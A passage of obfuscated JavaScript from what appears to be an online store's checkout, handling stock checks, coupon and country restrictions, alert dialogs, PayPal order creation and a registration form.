_0x28d6f4={'name':_0xfc24b8,'unit_amount':_0x32cc88,'quantity':_0x2954e4,'sku':_0x177343};_0x48dfdc[_0x4b236a(0xbda)](_0x28d6f4);for(let _0x45b2da=-0x6*-0x4ff+-0x201b*0x1+0x221;_0x1c7d8f[_0x4b236a(0xe77)](_0x45b2da,stock[_0x4b236a(0x1bda)]);_0x45b2da++){if(_0x1c7d8f[_0x4b236a(0xcd4)](stock[_0x45b2da][0xc6*-0x2b+0xa7b+0x16c8][_0x4b236a(0x323)+'e'](),_0xfc24b8[_0x4b236a(0x323)+'e']())){let _0x187556=_0x1c7d8f[_0x4b236a(0xf33)](parseInt,stock[_0x45b2da][0x37a+-0x1*0x7b1+0x437]);if(_0x1c7d8f[_0x4b236a(0x1bb8)](_0x187556,_0x2954e4)){_0x267fe0=![];_0x1c7d8f[_0x4b236a(0x169e)](_0x187556,0x3*-0xc62+-0x13*0x1c6+0x236c*0x2)?_0x1c7d8f[_0x4b236a(0xf33)](alert,_0x1c7d8f[_0x4b236a(0x665)](_0x1c7d8f[_0x4b236a(0xe62)](_0x1c7d8f[_0x4b236a(0xd3d)],_0xfc24b8),_0x1c7d8f[_0x4b236a(0x184e)])):_0x1c7d8f[_0x4b236a(0xcff)](_0x187556,-0x24b5+0x2b+0x5*0x74f)?_0x1c7d8f[_0x4b236a(0xf33)](alert,_0x1c7d8f[_0x4b236a(0x7b8)](_0x1c7d8f[_0x4b236a(0x665)](_0x1c7d8f[_0x4b236a(0x17ff)],_0xfc24b8),_0x1c7d8f[_0x4b236a(0xa64)])):_0x1c7d8f[_0x4b236a(0x11ce)](alert,_0x1c7d8f[_0x4b236a(0x1725)](_0x1c7d8f[_0x4b236a(0x1566)](_0x1c7d8f[_0x4b236a(0x17a)](_0x1c7d8f[_0x4b236a(0x1214)](_0x1c7d8f[_0x4b236a(0x12db)],_0x187556),'\x20'),_0xfc24b8),_0x1c7d8f[_0x4b236a(0xa64)]));break;}if(_0x1c7d8f[_0x4b236a(0x16ba)](country,_0x1c7d8f[_0x4b236a(0x4f8)])){if(_0xfc24b8[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xa8f)])){_0x1c7d8f[_0x4b236a(0xbdf)](alert,_0x1c7d8f[_0x4b236a(0x19c1)](_0x1c7d8f[_0x4b236a(0x1725)](_0x1c7d8f[_0x4b236a(0x1644)],_0xfc24b8),_0x1c7d8f[_0x4b236a(0x147e)])),_0x267fe0=![];break;}}}if(!_0x267fe0)break;}}}productlist='';for(let _0x27b7ef=0x2d4*0x1+-0x1594+0x12c0;_0x1c7d8f[_0x4b236a(0x1972)](_0x27b7ef,_0x196c22[_0x4b236a(0x1bda)]);_0x27b7ef++){let _0x5eacaf=_0x196c22[_0x27b7ef];if(!_0x5eacaf[_0x4b236a(0xaea)][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x379)])&&!_0x5eacaf[_0x4b236a(0xaea)][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x149b)]))productlist+=_0x1c7d8f[_0x4b236a(0x1d19)](_0x1c7d8f[_0x4b236a(0x1214)](_0x5eacaf[_0x4b236a(0xfad)],'\x20'),_0x5eacaf[_0x4b236a(0xaea)]);else{let _0x133bb7=_0x5eacaf[_0x4b236a(0xaea)];_0x133bb7[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xbc7)])&&(_0x133bb7=_0x1c7d8f[_0x4b236a(0x1c3b)]),_0x133bb7[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xbdc)])&&(_0x133bb7=_0x1c7d8f[_0x4b236a(0x1041)]),_0x133bb7[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xa07)])&&(_0x133bb7=_0x1c7d8f[_0x4b236a(0xe85)]),_0x1c7d8f[_0x4b236a(0x11b7)](_0x133bb7,_0x1c7d8f[_0x4b236a(0xe85)])&&candrop&&(_0x133bb7=_0x1c7d8f[_0x4b236a(0x1c07)]),productlist+=_0x133bb7;}_0x1c7d8f[_0x4b236a(0x1416)](_0x27b7ef,_0x1c7d8f[_0x4b236a(0x17b6)](_0x196c22[_0x4b236a(0x1bda)],-0x25dd+-0x3*0x12f+0x296b))?productlist+=',\x20':productlist+=_0x1c7d8f[_0x4b236a(0x1b7a)];}productlist+=_0x1c7d8f[_0x4b236a(0x1505)]('$',_0x33a71f);(_0x1c7d8f[_0x4b236a(0x18e4)](_0x11620b[_0x4b236a(0x1bda)],-0xfed*-0x1+-0x9c2*-0x1+-0x19af)||batteryreminder||_0x1c7d8f[_0x4b236a(0xd0d)](shptime,0x1d*0x1f+-0x1c4e+0x18d2)||_0x1c7d8f[_0x4b236a(0x1189)](country,'JP')||_0x1c7d8f[_0x4b236a(0xbd2)](country,'KR')||hasinstock&&_0x1c7d8f[_0x4b236a(0x457)](shptime,0xd4e+-0x5fc*0x5+0x10a1))&&(_0x26d754=!![]);coupon&&coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&_0x1c7d8f[_0x4b236a(0x891)](_0x196c22[_0x4b236a(0x1bda)],-0x2384+-0x44*0x1a+0x2a6d)&&(_0x1c7d8f[_0x4b236a(0xf33)](alert,_0x1c7d8f[_0x4b236a(0x1a69)]),_0x3e1580=![]);coupon&&coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&_0x1c7d8f[_0x4b236a(0x530)](_0x196c22[_0x4b236a(0x1bda)],0x1*0x1d92+0x84+-0x1e13)&&_0x1c7d8f[_0x4b236a(0x1139)](subtotal,-0x1*0x1c79+0x9bb*-0x4+0x4383)&&(_0x3e1580=![]);(_0x1c7d8f[_0x4b236a(0xd0d)](_0x1c7d8f[_0x4b236a(0x855)](_0x33a71f,subtotal),subtotal)&&_0x1c7d8f[_0x4b236a(0x17ac)](subtotal,-0xb*0x33f+0x2c*0x6a+0x1191)||_0x1c7d8f[_0x4b236a(0x1c8a)](_0x196c22[_0x4b236a(0x1bda)],-0x869+0x1724+0xeb9*-0x1)&&_0x196c22[-0x1115+-0x1929+-0x151f*-0x2][_0x4b236a(0xaea)][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1596)]))&&(_0x1c7d8f[_0x4b236a(0x10f4)](alert,_0x1c7d8f[_0x4b236a(0xa1f)]),_0x3e1580=![]);(_0x1c7d8f[_0x4b236a(0x18ef)](country,'IN')||_0x1c7d8f[_0x4b236a(0x18ef)](country,'GY')||_0x1c7d8f[_0x4b236a(0xcc0)](country,'RU')||_0x1c7d8f[_0x4b236a(0xc06)](country,'MN'))&&(_0x3e1580=![],_0x1c7d8f[_0x4b236a(0xbdf)](alert,_0x1c7d8f[_0x4b236a(0x2d2)]));(productlist[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1201)])||productlist[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xc6c)]))&&(_0x3e1580=![],_0x267fe0=![],_0x1c7d8f[_0x4b236a(0x1508)](showTranslationMessage));_0x196c22=null;(isp[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1771)])||isp[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x5a4)])||isp[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x9dd)])||isp[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x6be)])||isp[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1942)])||isp[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xaa9)])||isp[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1b83)])||isp[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xc27)]))&&(Swal[_0x4b236a(0x549)]({'title':_0x1c7d8f[_0x4b236a(0xb31)],'padding':_0x1c7d8f[_0x4b236a(0x1d8)],'width':_0x1c7d8f[_0x4b236a(0x5d1)],'padding':pad,'html':_0x1c7d8f[_0x4b236a(0x1715)],'showCloseButton':![],'showCancelButton':![],'allowOutsideClick':![],'confirmButtonColor':_0x1c7d8f[_0x4b236a(0x883)],'cancelButtonColor':_0x1c7d8f[_0x4b236a(0x1a0)],'confirmButtonText':_0x1c7d8f[_0x4b236a(0x1832)]}),_0x3e1580=![]);let _0x2f1bbe=['PT','ES','EC','BF','BI','BJ','BW','CD','CF','CG','CI','CM','CV','DJ','XN','ET','GA','ER','GM','GN','GQ','GW','KE','KM','LR','LS','LY','ML','MG','MR','MW','MZ','NA','NE','NG','ZM','ZW','RE','RW','SC','SD','AC','SH','SL','SN','SO','ST','SZ','TD','TG','TN','TZ','UG','YT','PF'];_0x2f1bbe[_0x4b236a(0x839)](country)&&(Swal[_0x4b236a(0x549)]({'title':_0x1c7d8f[_0x4b236a(0xb31)],'padding':_0x1c7d8f[_0x4b236a(0x1d8)],'width':_0x1c7d8f[_0x4b236a(0x5d1)],'padding':pad,'html':_0x1c7d8f[_0x4b236a(0x11d9)],'showCloseButton':![],'showCancelButton':![],'allowOutsideClick':![],'confirmButtonColor':_0x1c7d8f[_0x4b236a(0x883)],'cancelButtonColor':_0x1c7d8f[_0x4b236a(0x1a0)],'confirmButtonText':_0x1c7d8f[_0x4b236a(0x1832)]}),_0x3e1580=![]);let _0x806dbb=![];$[_0x4b236a(0x5fa)](_0x1c7d8f[_0x4b236a(0xb98)])&&(pids[_0x4b236a(0x839)]($[_0x4b236a(0x5fa)](_0x1c7d8f[_0x4b236a(0xb98)]))&&(_0x806dbb=!![]));if(localStorage[_0x4b236a(0xd38)]('u')||_0x806dbb){let _0x552778=![];localStorage[_0x4b236a(0xd38)]('u')&&(_0x1c7d8f[_0x4b236a(0x1be0)](localStorage[_0x4b236a(0xd38)]('u')[_0x4b236a(0x14c7)](0x16db+-0x1*-0xb0e+0x1*-0x21e9,0x267f+-0x1d3b+-0x16*0x6b),_0x1c7d8f[_0x4b236a(0x1344)])&&(_0x552778=!![])),_0x552778?_0x1c7d8f[_0x4b236a(0x1179)](_0x1c7d8f[_0x4b236a(0x1508)](lastCheckout),0xc6+-0x36*0x19+0x481)&&(_0x1c7d8f[_0x4b236a(0x1376)](alert,_0x1c7d8f[_0x4b236a(0x8f9)]),_0x3e1580=![]):(_0x1c7d8f[_0x4b236a(0x17ac)](_0x1c7d8f[_0x4b236a(0xbb7)](lastCheckout),-0x1b2d+0xa90+0x58a*0x3)||_0x806dbb)&&(_0x1c7d8f[_0x4b236a(0x173d)](alert,_0x1c7d8f[_0x4b236a(0x16ee)]),_0x3e1580=![]);}if(_0x1c7d8f[_0x4b236a(0x8fc)](_0x3e1580,_0x267fe0)){if(_0x1c7d8f[_0x4b236a(0x9ab)](_0x26d754,paypal)){if(_0x1c7d8f[_0x4b236a(0x1c70)](subtotal,-0x1*-0xe89+0x1*-0x1085+0x1fc*0x1)){let _0x149a1d='';_0x1c7d8f[_0x4b236a(0x1b34)](_0x11620b[_0x4b236a(0x1bda)],0x239*-0x1+-0x9*0x64+-0x3*-0x1eb)&&(_0x149a1d=_0x1c7d8f[_0x4b236a(0xfd1)]);coupon&&(!coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&_0x1c7d8f[_0x4b236a(0x1735)](_0x11620b[_0x4b236a(0x1bda)],0x7fc+-0x1cd1+0x14d9)&&(_0x149a1d=_0x1c7d8f[_0x4b236a(0x18e)]),_0x1c7d8f[_0x4b236a(0x44b)](_0x11620b[_0x4b236a(0x1bda)],-0x173c+0x11d6+0x566*0x1)&&coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&(_0x149a1d=_0x1c7d8f[_0x4b236a(0x1032)]));_0x1c7d8f[_0x4b236a(0xfa0)](window[_0x4b236a(0x11d8)][_0x4b236a(0x16b1)],_0x1c7d8f[_0x4b236a(0xf35)])&&_0x1c7d8f[_0x4b236a(0x1376)](notify,_0x1c7d8f[_0x4b236a(0xaf1)]);let _0x20ac8a=_0x1c7d8f[_0x4b236a(0x1a8)],_0x5b6e4c=_0x1c7d8f[_0x4b236a(0x14d2)],_0x4cb5e3=!![],_0x3ada05=![];_0x1c7d8f[_0x4b236a(0x1b0e)](windowWidth,-0x22db*0x1+0x2412+0x1*0x121)&&(_0x5b6e4c=_0x1c7d8f[_0x4b236a(0x885)]),$[_0x4b236a(0x5fa)](_0x1c7d8f[_0x4b236a(0x1000)])&&(_0x20ac8a=_0x1c7d8f[_0x4b236a(0x719)],_0x4cb5e3=![],footer=''),Swal[_0x4b236a(0x549)]({'title':_0x149a1d,'width':_0x369842,'padding':pad,'html':_0x1a4a97,'showCloseButton':!![],'allowOutsideClick':![],'showCancelButton':_0x4cb5e3,'showConfirmButton':_0x516b10,'confirmButtonColor':_0x1c7d8f[_0x4b236a(0x883)],'confirmButtonText':_0x20ac8a,'cancelButtonText':_0x5b6e4c,'reverseButtons':![]})[_0x4b236a(0x15d0)](_0x3a2381=>{const _0x17c1de=_0x4b236a;_0x3a2381[_0x17c1de(0x1a8e)]?_0x1c7d8f[_0x17c1de(0x31a)](goPayment,itemsarr,_0x33a71f):!_0x3ada05&&_0x1c7d8f[_0x17c1de(0x1c1)](showRegisterForm,itemsarr,_0x33a71f);}),document[_0x4b236a(0x181a)+_0x4b236a(0xff5)+'me'](_0x1c7d8f[_0x4b236a(0x1ae9)])[0xa*-0x38b+0x6a1*-0x2+0x30b0][_0x4b236a(0x205)+_0x4b236a(0xada)](_0x1c7d8f[_0x4b236a(0x50d)],function(_0x1e0412){_0x3ada05=!![];}),paypal&&paypal[_0x4b236a(0x2d1)]({'style':{'layout':_0x1c7d8f[_0x4b236a(0xc4f)],'size':_0x1c7d8f[_0x4b236a(0x1243)],'color':_0x1c7d8f[_0x4b236a(0x17bd)],'shape':_0x1c7d8f[_0x4b236a(0xe67)],'label':_0x1c7d8f[_0x4b236a(0x18f1)],'height':0x32,'tagline':_0x1c7d8f[_0x4b236a(0xac3)]},'createOrder':function(_0x551f98,_0xfaeae8){const _0x2e6fc4=_0x4b236a;return _0x1c7d8f[_0x2e6fc4(0x1678)](notify,_0x1c7d8f[_0x2e6fc4(0x51b)]),_0xfaeae8[_0x2e6fc4(0x73b)][_0x2e6fc4(0x78c)]({'purchase_units':[{'amount':{'value':_0x33a71f,'currency_code':_0x1c7d8f[_0x2e6fc4(0x1385)],'breakdown':{'item_total':{'value':_0x33a71f,'currency_code':_0x1c7d8f[_0x2e6fc4(0x1385)]}}},'items':_0x48dfdc}]});},'onApprove':function(_0x5ec841,_0x454846){const _0x5b6aad=_0x4b236a,_0x5e53a4={'YIBnd':function(_0x4336ab){const _0x4b8357=_0x1fc5;return _0x1c7d8f[_0x4b8357(0xbb7)](_0x4336ab);},'cHjUv':function(_0x434df9,_0x955bf0){const _0x245beb=_0x1fc5;return _0x1c7d8f[_0x245beb(0xd39)](_0x434df9,_0x955bf0);},'ePUkL':_0x1c7d8f[_0x5b6aad(0x1c2b)],'FHdlo':function(_0x590dfe,_0x293e16){const _0x47a67b=_0x5b6aad;return _0x1c7d8f[_0x47a67b(0x7b8)](_0x590dfe,_0x293e16);},'FXRcT':_0x1c7d8f[_0x5b6aad(0x409)],'OFeLN':function(_0x74010,_0x37b2fd,_0x55fff1){const _0x52ff03=_0x5b6aad;return _0x1c7d8f[_0x52ff03(0x31a)](_0x74010,_0x37b2fd,_0x55fff1);}};return _0x454846[_0x5b6aad(0x73b)][_0x5b6aad(0xc3a)]()[_0x5b6aad(0x15d0)](function(_0x54b00f){const _0x3fc8d7=_0x5b6aad,_0x24b767={'kMcNW':function(_0x5841fa){const _0x3ce081=_0x1fc5;return _0x5e53a4[_0x3ce081(0x78e)](_0x5841fa);}};_0x5e53a4[_0x3fc8d7(0x9b8)](_0x54b00f[_0x3fc8d7(0x1cc2)],_0x5e53a4[_0x3fc8d7(0x211)])?window[_0x3fc8d7(0x11d8)][_0x3fc8d7(0x972)]=_0x5e53a4[_0x3fc8d7(0x16cb)](_0x5e53a4[_0x3fc8d7(0xaef)],_0x54b00f['id']):_0x5e53a4[_0x3fc8d7(0x118a)](setTimeout,function(){const _0xcb0137=_0x3fc8d7;!cartisopen&&_0x24b767[_0xcb0137(0xbac)](showPaymentAlert);},-0x32d*-0x7+0x2d2+-0xf49);});}})[_0x4b236a(0xfa8)](_0x1c7d8f[_0x4b236a(0xd19)]);}else Swal[_0x4b236a(0x549)]({'title':_0x1c7d8f[_0x4b236a(0xb31)],'padding':_0x1c7d8f[_0x4b236a(0x1d8)],'width':_0x369842,'padding':pad,'html':_0x1c7d8f[_0x4b236a(0x1006)],'showCloseButton':![],'showCancelButton':![],'showConfirmButton':!![],'confirmButtonColor':_0x1c7d8f[_0x4b236a(0x883)],'confirmButtonText':_0x1c7d8f[_0x4b236a(0xb32)],'reverseButtons':![]})[_0x4b236a(0x15d0)](_0x3d7a84=>{const _0x4bf4a6=_0x4b236a;_0x1c7d8f[_0x4bf4a6(0x1678)](showCart2,_0x1c7d8f[_0x4bf4a6(0x441)]);});}else _0x1c7d8f[_0x4b236a(0x31a)](goPayment,itemsarr,_0x33a71f);_0x1c7d8f[_0x4b236a(0x1d83)](coupon,_0x1c7d8f[_0x4b236a(0x12b9)])&&_0x1c7d8f[_0x4b236a(0x3ee)](enableContinueButton,![]);}}function enableContinueButton(){const _0x406837=_0x16f844,_0x257de7={'yCebI':_0x406837(0xcf7)+_0x406837(0xeb7),'AKqDB':function(_0x44d771,_0x2e3942){return _0x44d771>_0x2e3942;},'ZuKLW':_0x406837(0xfa2),'Kmppa':function(_0x2a82c3,_0x411cc5){return _0x2a82c3>_0x411cc5;},'obSgK':_0x406837(0x298),'VIfWc':_0x406837(0xe25),'GwAJo':_0x406837(0x2be)},_0x294f19=document[_0x406837(0x181a)+_0x406837(0xff5)+'me'](_0x257de7[_0x406837(0x2c1)]),_0x23e108=_0x294f19[0x26f0+0x4*0x2bd+0x31e4*-0x1];_0x257de7[_0x406837(0xa38)](document[_0x406837(0x181a)+_0x406837(0x1641)](_0x257de7[_0x406837(0x19d8)])[_0x406837(0x21c)+_0x406837(0x6d8)],-0x1438+0xc9f*0x2+-0x506)&&_0x257de7[_0x406837(0x4b1)](document[_0x406837(0x181a)+_0x406837(0x1641)](_0x257de7[_0x406837(0x11b8)])[_0x406837(0x21c)+_0x406837(0x6d8)],0xf79+0xf72+-0x1eeb)?(_0x23e108[_0x406837(0x1130)]=![],_0x23e108[_0x406837(0x1167)][_0x406837(0x103c)]=_0x257de7[_0x406837(0x194d)]):(_0x23e108[_0x406837(0x1130)]=!![],_0x23e108[_0x406837(0x1167)][_0x406837(0x103c)]=_0x257de7[_0x406837(0x1c5f)]);}function showGiftSizeChart(){const _0x36d19c=_0x16f844,_0x98e105={'tmhIg':_0x36d19c(0x440)+_0x36d19c(0x1554)+_0x36d19c(0x821)+_0x36d19c(0x1821),'wssmo':_0x36d19c(0xbfd),'cDbgW':_0x36d19c(0x1c5e)+_0x36d19c(0x152e),'ecLYq':function(_0x1b8162,_0x13a892){return _0x1b8162(_0x13a892);},'dUaGc':function(_0x408760,_0x36de9c){return _0x408760(_0x36de9c);}};window[_0x36d19c(0xa5a)](_0x98e105[_0x36d19c(0x1b97)],_0x98e105[_0x36d19c(0xf15)])[_0x36d19c(0x282)]();let _0x26d3f3=_0x98e105[_0x36d19c(0x1290)];_0x98e105[_0x36d19c(0x8c9)](gsAnalytics,_0x26d3f3),_0x98e105[_0x36d19c(0xbcb)](googleAnalytics,_0x26d3f3);}function showRegisterForm(_0x4f4ae3,_0x4ffd81,_0x1d58c1){const _0x5bd398=_0x16f844,_0x1ee6d0={'GdnVf':function(_0x1640f0,_0x278d1b,_0x6c548e){return _0x1640f0(_0x278d1b,_0x6c548e);},'XJZWe':_0x5bd398(0x18f7),'Gchhm':_0x5bd398(0x18e0),'kklFu':function(_0xe61587,_0x4a3a2b){return _0xe61587<_0x4a3a2b;},'Dbkjz':_0x5bd398(0x17cc),'NNMOV':_0x5bd398(0x1501),'RMtTN':function(_0x3aefa0,_0x22942c){return _0x3aefa0<_0x22942c;},'GMogo':_0x5bd398(0x130a),'qcyoU':function(_0x151a05,_0x4a6ef0){return _0x151a05<=_0x4a6ef0;},'TLAsK':_0x5bd398(0x19f4),'cHHqH':_0x5bd398(0x1238),'mlFEh':_0x5bd398(0xaee),'EZCIH':_0x5bd398(0x1127)+_0x5bd398(0x70f)+_0x5bd398(0x3c1)+_0x5bd398(0x15db)+_0x5bd398(0x4ce)+_0x5bd398(0x155a)+_0x5bd398(0x1d78)+_0x5bd398(0x16ab)+_0x5bd398(0x2d0)+_0x5bd398(0xc8b)+_0x5bd398(0x1007)+_0x5bd398(0x48e)+_0x5bd398(0x405)+_0x5bd398(0x1d54)+_0x5bd398(0x1102)+_0x5bd398(0xc96)+_0x5bd398(0x1baa)+_0x5bd398(0x1b88)+_0x5bd398(0x11d5)+_0x5bd398(0x12c2)+_0x5bd398(0x3a1)+_0x5bd398(0xfbc)+'>','OoFNc':_0x5bd398(0x1127)+_0x5bd398(0x115a)+_0x5bd398(0x1ad9)+_0x5bd398(0xe1e)+_0x5bd398(0x1e2)+_0x5bd398(0x15b2)+_0x5bd398(0x1aad)+_0x5bd398(0x14e6)+_0x5bd398(0x1de)+'>','YaCuZ':_0x5bd398(0x960)+_0x5bd398(0x19d0)+_0x5bd398(0xa6d)+_0x5bd398(0x2f8)+_0x5bd398(0x453)+_0x5bd398(0x1885)+_0x5bd398(0xe7c)+_0x5bd398(0x1b2c)+_0x5bd398(0x1c35)+'\x22>','OLvlf':_0x5bd398(0x1a42)+_0x5bd398(0x9bc)+_0x5bd398(0x9b6)+_0x5bd398(0x541)+_0x5bd398(0xeea)+_0x5bd398(0x1a37)+_0x5bd398(0x1424)+_0x5bd398(0x172b)+_0x5bd398(0x5ae)+_0x5bd398(0x49b)+_0x5bd398(0x993),'cQUql':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x8e6)+_0x5bd398(0x16f8)+_0x5bd398(0x1bb9)+_0x5bd398(0x1655)+_0x5bd398(0x19b6)+_0x5bd398(0x7a7)+_0x5bd398(0x510)+_0x5bd398(0xfe1)+_0x5bd398(0xd98)+_0x5bd398(0x1aab)+_0x5bd398(0x7f0)+_0x5bd398(0x5e0)+_0x5bd398(0x1962)+_0x5bd398(0xe16)+_0x5bd398(0x339)+_0x5bd398(0x858),'tUYhy':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0xbf5)+_0x5bd398(0xa09)+_0x5bd398(0x1ade)+_0x5bd398(0x1aac)+_0x5bd398(0x12d0)+_0x5bd398(0x10ed)+_0x5bd398(0x1acd)+_0x5bd398(0xfe6)+_0x5bd398(0x1a80)+_0x5bd398(0x6df)+_0x5bd398(0x1211)+_0x5bd398(0x1838)+_0x5bd398(0x147a)+_0x5bd398(0x507)+_0x5bd398(0x9ee)+'d>','Abzsj':_0x5bd398(0x692)+_0x5bd398(0x1628)+'>','FmDwy':_0x5bd398(0x1a42)+_0x5bd398(0x9bc)+_0x5bd398(0x9b6)+_0x5bd398(0x541)+_0x5bd398(0xeea)+_0x5bd398(0x7a0)+_0x5bd398(0x5c7)+_0x5bd398(0x12ea)+_0x5bd398(0xcb0)+_0x5bd398(0x1444)+_0x5bd398(0xbe3)+_0x5bd398(0xb56)+_0x5bd398(0x15ba),'acJuP':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x31f)+_0x5bd398(0xfd4)+_0x5bd398(0x6ae)+_0x5bd398(0xa44)+_0x5bd398(0x16b6)+_0x5bd398(0xee0)+_0x5bd398(0x1acd)+_0x5bd398(0xfe6)+_0x5bd398(0x1a80)+_0x5bd398(0x6df)+_0x5bd398(0x1211)+_0x5bd398(0x1838)+_0x5bd398(0x147a)+_0x5bd398(0x507)+_0x5bd398(0x9ee)+'d>','WKAXy':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x31f)+_0x5bd398(0xa9b)+_0x5bd398(0x578)+_0x5bd398(0xd21)+_0x5bd398(0x868)+_0x5bd398(0x18ad)+_0x5bd398(0x1b66)+_0x5bd398(0x1a66)+_0x5bd398(0x11bd)+_0x5bd398(0x8be)+_0x5bd398(0xa76)+_0x5bd398(0x3e2)+_0x5bd398(0x2ef)+_0x5bd398(0x157b)+_0x5bd398(0x122d)+'>','VQxBi':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0xe79)+_0x5bd398(0x1c92)+_0x5bd398(0xffb)+_0x5bd398(0x186d)+_0x5bd398(0x9af)+_0x5bd398(0xa44)+_0x5bd398(0x967)+_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0x1d5b)+_0x5bd398(0x17b3)+_0x5bd398(0x1d27)+_0x5bd398(0x783)+_0x5bd398(0x1b68)+_0x5bd398(0x1331)+_0x5bd398(0x11d4)+_0x5bd398(0x18e9),'FQMPK':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0xe79)+_0x5bd398(0x1c92)+_0x5bd398(0xffb)+_0x5bd398(0x1558)+_0x5bd398(0x109e)+_0x5bd398(0xd21)+_0x5bd398(0x868)+_0x5bd398(0x1679)+_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0x1d5b)+_0x5bd398(0x17b3)+_0x5bd398(0x1d27)+_0x5bd398(0x783)+_0x5bd398(0x1b68)+_0x5bd398(0x1331)+_0x5bd398(0x11d4)+_0x5bd398(0x18e9),'BCZai':_0x5bd398(0x1127)+_0x5bd398(0xfec)+_0x5bd398(0x5a3)+_0x5bd398(0x319)+_0x5bd398(0x1c33)+_0x5bd398(0xfd5)+_0x5bd398(0x1955)+_0x5bd398(0x116d)+_0x5bd398(0x18e3)+_0x5bd398(0x91f)+_0x5bd398(0x1869)+_0x5bd398(0xd66)+_0x5bd398(0x1c97)+_0x5bd398(0x4f0)+_0x5bd398(0x1401)+_0x5bd398(0x1bf9)+_0x5bd398(0x1332),'cKGSi':function(_0x102e91,_0xa25d2c){return _0x102e91+_0xa25d2c;},'VYkvb':function(_0x2aba1d,_0x1dbf26){return _0x2aba1d+_0x1dbf26;},'htigc':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0xe0e)+_0x5bd398(0xc9a)+_0x5bd398(0x172)+_0x5bd398(0x294)+_0x5bd398(0x884)+_0x5bd398(0x1286)+_0x5bd398(0x465),'XHhvY':function(_0x9252,_0x42a42a){return _0x9252(_0x42a42a);},'QmjAL':_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0xb7a)+_0x5bd398(0x1319)+_0x5bd398(0x142b)+_0x5bd398(0xcfc)+_0x5bd398(0x1a90)+_0x5bd398(0x64c)+_0x5bd398(0x18a2)+'v>','TQGcZ':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0xe0e)+_0x5bd398(0x1121)+_0x5bd398(0x166e)+_0x5bd398(0x1009)+_0x5bd398(0xe76)+_0x5bd398(0x1a5)+_0x5bd398(0x1383)+_0x5bd398(0x20f)+_0x5bd398(0x1e0)+_0x5bd398(0xfe1)+_0x5bd398(0xd98)+_0x5bd398(0x1aab)+_0x5bd398(0x7f0)+_0x5bd398(0x5e0)+_0x5bd398(0x1962)+_0x5bd398(0xe16)+_0x5bd398(0x339),'ZXpUF':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0xe0e)+_0x5bd398(0x521)+_0x5bd398(0xb2b)+_0x5bd398(0x1862)+_0x5bd398(0x168)+_0x5bd398(0x1c0)+_0x5bd398(0x15c)+_0x5bd398(0x33d)+_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0x1d5b)+_0x5bd398(0x17b3)+_0x5bd398(0x1d27)+_0x5bd398(0x783)+_0x5bd398(0x1b68)+_0x5bd398(0x3ac),'TvAEP':_0x5bd398(0x1a42)+_0x5bd398(0x9bc)+_0x5bd398(0x9b6)+_0x5bd398(0x541)+_0x5bd398(0xeea)+_0x5bd398(0x19e1)+_0x5bd398(0x5c7)+_0x5bd398(0x12ea)+_0x5bd398(0xcb0)+_0x5bd398(0x1444)+_0x5bd398(0xbe3)+_0x5bd398(0xb56)+_0x5bd398(0x15ba),'kUome':_0x5bd398(0x16df)+_